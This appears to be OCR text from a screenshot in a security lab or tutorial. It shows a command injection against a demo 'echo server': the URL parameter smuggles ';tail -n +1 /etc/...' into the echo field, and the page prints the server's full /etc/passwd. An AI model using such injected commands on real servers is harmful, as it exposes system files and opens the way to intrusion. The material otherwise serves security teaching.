 ECHO SERVER
Non sécurisé 138.68.42.225:8080/index.php?data=%3Btail+-n+%2B1+%2Fetc%2
This is an example echo server
Type the stuff that you want to echo in the text field
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:,,,:/home/ubuntu:/bin/bash
sysadmin:x:1001:1001:,,,:/home/sysadmin:/bin/bash
Message:
run echo server